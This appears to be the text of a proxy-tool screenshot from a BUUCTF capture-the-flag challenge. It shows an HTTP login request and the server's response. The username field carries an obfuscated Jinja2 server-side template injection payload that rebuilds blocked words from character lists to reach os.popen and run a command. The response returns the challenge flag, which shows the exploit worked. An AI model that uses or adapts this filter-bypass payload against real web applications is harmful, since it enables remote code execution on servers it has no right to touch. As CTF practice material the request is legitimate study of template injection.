 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 4e8fbd46-44cc-496d-bb31-845c13fe81f0.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 708
9 Origin: http://4e8fbd46-44cc-496d-bb31-845c13fe81f0.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer:
http://4e8fbd46-44cc-496d-bb31-845c13fe81f0.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=
{%set%0apo=dict(po=a,p=a)|join()%}{%set%0aa=(()|select|string|list)|a
ttr(po)(24)%}{%set%0aglo=(a,a,dict(glo=aa,bals=aa)|join(),a,a)|join()
%}{%set%0aget=(a,a,dict(ge=aa,titem=aa)|join(),a,a)|join()%}{%set%0ap
e=dict(p=aa,open=b)|join()%}{%set%0are=dict(rea=aaaaa,d=aaaaa)|join()
%}{{lipsum|attr(glo)|attr(get)(dict(o=a,s=a)|join())|attr(pe)((((()|se
lect|string|list)|attr(po)(15),(()|select|string|list)|attr(po)(6),((
)|select|string|list)|attr(po)(16),(()|select|string|list)|attr(po)(1
0),(config|string|list)|attr(po)(279),(()|select|string|list)|attr(po
)(41),(()|select|string|list)|attr(po)(20),(()|select|string|list)|at
tr(po)(6),(()|select|string|list)|attr(po)(1))|join())|attr(re)()}}&
password=a
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 10 Jun 2025 13:42:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 166
6 Connection: keep-alive
7 Cache-Control: no-cache
8
9
10
11 <div class="center-content error">
12 <h1>
Hello
</h1>
13 <h3>
flag{11b59a48-696e-4219-a18e-b1bbf726f3de}
14 </h3>
15 </div>
16
17